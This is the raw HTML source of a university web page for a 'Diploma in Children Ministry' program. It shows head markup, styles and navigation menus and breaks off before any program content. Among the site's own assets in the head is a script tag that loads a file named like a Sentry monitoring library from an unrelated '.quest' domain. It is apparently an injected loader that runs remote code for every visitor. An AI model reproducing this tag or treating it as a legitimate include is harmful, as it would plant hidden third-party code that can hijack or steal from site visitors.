

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kenya.ilu.edu/programs-diploma-in-children-ministry/
body_size: 46051
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kenya.ilu.edu/xmlrpc.php">

	<title>Diploma in Children Ministry</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://kenya.ilu.edu/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://kenya.ilu.edu/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kenya.ilu.edu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kenya.ilu.edu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kenya.ilu.edu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kenya.ilu.edu/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='timetable_sf_style-css' href='https://kenya.ilu.edu/wp-content/plugins/timetable/style/superfish.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_style-css' href='https://kenya.ilu.edu/wp-content/plugins/timetable/style/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_event_template-css' href='https://kenya.ilu.edu/wp-content/plugins/timetable/style/event_template.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_responsive_style-css' href='https://kenya.ilu.edu/wp-content/plugins/timetable/style/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_font_lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='stm-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kenya.ilu.edu/wp-content/themes/smarty/assets/css/bootstrap.min.css?ver=1769911722' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://kenya.ilu.edu/wp-content/themes/smarty/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1769911722' type='text/css' media='all' />
<link rel='stylesheet' id='stm-icon-css' href='https://kenya.ilu.edu/wp-content/themes/smarty/assets/fonts/stm-icon/style.css?ver=1769911722' type='text/css' media='all' />
<link rel='stylesheet' id='stm-select2-css' href='https://kenya.ilu.edu/wp-content/themes/smarty/assets/js/vendor/select2/css/select2.min.css?ver=1769911722' type='text/css' media='all' />
<link rel='stylesheet' id='stm-skin-purple-css' href='https://kenya.ilu.edu/wp-content/themes/smarty/assets/css/university/skin-purple.css?ver=1769911722' type='text/css' media='all' />
<link rel='stylesheet' id='stm-style-css' href='https://kenya.ilu.edu/wp-content/themes/smarty/style.css?ver=1769911722' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://kenya.ilu.edu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2.1' type='text/css' media='all' />
<style id='js_composer_front-inline-css' type='text/css'>

						body.site_layout_boxed {
							background-image: url( https://kenya.ilu.edu/wp-content/uploads/2019/12/IMG_1649-scaled.jpg );
						}
					.stm_small_grid_one .entry-meta a {
    color:#fff !important;
}
.stm_small_grid_three .entry-meta a {
    color:#f8f8f8 !important;
}
</style>
<script type="text/javascript" src="https://kenya.ilu.edu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kenya.ilu.edu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kenya.ilu.edu/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://kenya.ilu.edu/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://kenya.ilu.edu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kenya.ilu.edu/wp-json/wp/v2/pages/3070" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kenya.ilu.edu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://kenya.ilu.edu/programs-diploma-in-children-ministry/" />
<link rel='shortlink' href='https://kenya.ilu.edu/?p=3070' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kenya.ilu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkenya.ilu.edu%2Fprograms-diploma-in-children-ministry%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kenya.ilu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkenya.ilu.edu%2Fprograms-diploma-in-children-ministry%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type="text/javascript">window.wp_data = {"ajax_url":"https:\/\/kenya.ilu.edu\/wp-admin\/admin-ajax.php","is_mobile":false};</script><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://kenya.ilu.edu/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.5.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://kenya.ilu.edu/wp-content/uploads/2019/12/ilunew-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://kenya.ilu.edu/wp-content/uploads/2019/12/ilunew-298x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kenya.ilu.edu/wp-content/uploads/2019/12/ilunew-298x300.jpg" />
<meta name="msapplication-TileImage" content="https://kenya.ilu.edu/wp-content/uploads/2019/12/ilunew-e1590393993557.jpg" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular page-template-default page page-id-3070 wp-theme-smarty site-layout_boxed site-bg_image wpb-js-composer js-comp-ver-5.2.1 vc_responsive">
<div id="wrapper">

	

<div class="header-holder header-holder_view-style_1 ">

    

<div class="top-bar top-bar_view-style_1">
	<div class="container">
		<div class="top-bar__content">
			                <div class="top-bar__search">
                    <form role="search" method="get" id="searchform" class="stm-search-form" action="https://kenya.ilu.edu/" role="search">
    <input class="stm-search-form__field" type="search" value="" name="s" id="s" placeholder="Search..." required/>
    <button type="submit" class="stm-search-form__submit"><span class="stm-icon stm-icon-search"></span><span class="stm-search-form__submit-text">Search</span></button>
    </form>                </div>
			
            
            <div class="top-bar__nav stm-nav"><ul id="topbar-nav-menu" class="top-bar__nav-menu stm-nav__menu"><li id="menu-item-2315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2315"><a href="https://kenya.ilu.edu/ilu-schools/">Programs</a></li>
<li id="menu-item-2397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2397"><a href="https://kenya.ilu.edu/dean-of-students/">Students</a></li>
<li id="menu-item-2517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2517"><a target="_blank" href="https://erpkenya.ilu.edu/application">Apply Online</a></li>
<li id="menu-item-2635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2635"><a href="https://kenya.ilu.edu/invest-in-international-leadership-university/">Donate</a></li>
<li id="menu-item-2650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2650"><a href="https://kenya.ilu.edu/ilu-privacy-notice/">Privacy Policy</a></li>
<li id="menu-item-4174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4174"><a href="https://kenya.ilu.edu/ilu-job-vacancies/">Careers</a></li>
<li id="menu-item-3634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3634"><a href="https://twitter.com/Ilu_University">Twitter</a></li>
<li id="menu-item-3633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3633"><a href="https://web.facebook.com/Internationalleadershipuniversity">Facebook</a></li>
<li id="menu-item-3635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3635"><a href="https://www.youtube.com/@ilu_kenya">YouTube</a></li>
</ul></div>
            		</div><!-- / top-bar__content -->
	</div><!-- / container -->
</div><!-- / top-bar -->
<header id="masthead" class="header header_view-style_1">
    <div class="container">
        <div class="header__content">
            <!-- Logo -->
            <div class="logo-box-white">
                                    <a href="https://kenya.ilu.edu/" class="logo" title="">
                        <span class="logo__icon">
                            <img src="https://kenya.ilu.edu/wp-content/uploads/2019/12/ilu-logo-600x154.png" alt="">
                        </span>
                                                    <span class="logo__inner">
                                <span class="logo__title"></span>
                                <span class="logo__description"></span>
                            </span>
                                            </a>
                            </div>

            <div class="logo-box-blue">
                                    <a href="https://kenya.ilu.edu/" class="logo" title="">
                        <span class="logo__icon">
                            <img src="https://kenya.ilu.edu/wp-content/uploads/2019/12/ILU_logo.png" alt="">
                        </span>
                                                    <span class="logo__inner">
                            <span class="logo__title"></span>
                            <span class="logo__description"></span>
                        </span>
                                            </a>
                            </div>

            <div class="stm-nav stm-nav_type_header"><ul id="header-nav-menu" class="stm-nav__menu stm-nav__menu_type_header"><li id="menu-item-2734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2734"><a href="https://kenya.ilu.edu/">Home</a></li>
<li id="menu-item-2719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2719"><a href="#">About ILU</a>
<ul class="sub-menu">
	<li id="menu-item-3228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3228"><a href="https://kenya.ilu.edu/vision-mission/">ILU Vision, Mission and Core Values</a></li>
	<li id="menu-item-3230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3230"><a href="https://kenya.ilu.edu/history/">ILU History</a></li>
	<li id="menu-item-3229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3229"><a href="https://kenya.ilu.edu/vcs-welcome-message/">VC’s Welcome Message</a></li>
	<li id="menu-item-2721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2721"><a href="#">Deputy VCs</a>
	<ul class="sub-menu">
		<li id="menu-item-3217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3217"><a href="https://kenya.ilu.edu/dvc-academic-affairs/">DVC – Academic Affairs</a></li>
		<li id="menu-item-3216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3216"><a href="https://kenya.ilu.edu/dvc-administration-and-finance-division/">DVC – Administration &#038; Finance</a></li>
		<li id="menu-item-3218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3218"><a href="https://kenya.ilu.edu/dvc-institutional-advancement-division/">DVC – Institutional Advancement</a></li>
	</ul>
</li>
	<li id="menu-item-4583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4583"><a href="#">ILU Governing Organs</a>
	<ul class="sub-menu">
		<li id="menu-item-4584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4584"><a href="https://kenya.ilu.edu/ilu-university-board-of-trustees/">ILU University Board of Trustees</a></li>
		<li id="menu-item-4585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4585"><a href="https://kenya.ilu.edu/ilu-university-council/">ILU University Council</a></li>
	</ul>
</li>
	<li id="menu-item-2716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2716"><a href="https://kenya.ilu.edu/ilu-schools/">Faculties</a></li>
</ul>
</li>
<li id="menu-item-2718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2718"><a href="#">E-Resources</a>
<ul class="sub-menu">
	<li id="menu-item-3931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3931"><a href="https://erpkenya.ilu.edu/login">Student Portal</a></li>
	<li id="menu-item-3237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3237"><a href="https://kenya.ilu.edu/library-e-journals/">E-Library</a></li>
	<li id="menu-item-3887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3887"><a href="https://netfoundation.itslearning.com/?">ItsLearning Login</a></li>
	<li id="menu-item-3913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3913"><a href="https://erpkenya.ilu.edu/backend/">Staff ERP Portal</a></li>
</ul>
</li>
<li id="menu-item-2641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2641"><a href="#">Institutes</a>
<ul class="sub-menu">
	<li id="menu-item-4215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="https://kenya.ilu.edu/isuca/">Sustainability and Climate Action(ISuCA)</a></li>
	<li id="menu-item-3848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3848"><a href="https://kenya.ilu.edu/short-courses/">Transforming Leadership  Center(TLC)</a></li>
	<li id="menu-item-3847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3847"><a>Information Communication Technology(ICT)</a></li>
</ul>
</li>
<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4216"><a href="#">Community</a>
<ul class="sub-menu">
	<li id="menu-item-4555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4555"><a href="https://kenya.ilu.edu/dean-of-students/">Dean of Students</a></li>
	<li id="menu-item-2722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2722"><a href="https://kenya.ilu.edu/hope-counseling-center/">Hope Counseling Center</a></li>
	<li id="menu-item-2549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2549"><a href="https://kenya.ilu.edu/news/">Events</a></li>
	<li id="menu-item-4578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4578"><a href="https://kenya.ilu.edu/art-auction-exhition/">Art Auction &#038; Exhition</a></li>
	<li id="menu-item-2565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"><a href="https://kenya.ilu.edu/contact-us/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-4398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4398"><a href="#">Research</a>
<ul class="sub-menu">
	<li id="menu-item-4662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4662"><a href="#">Institutional Repositoty</a></li>
</ul>
</li>
</ul></div>        </div><!-- /header__content -->
    </div><!-- /container -->
</header><!-- /header -->

<!-- Mobile - Top Bar -->
<div class="top-bar-mobile">
            <div class="top-bar-mobile__search">
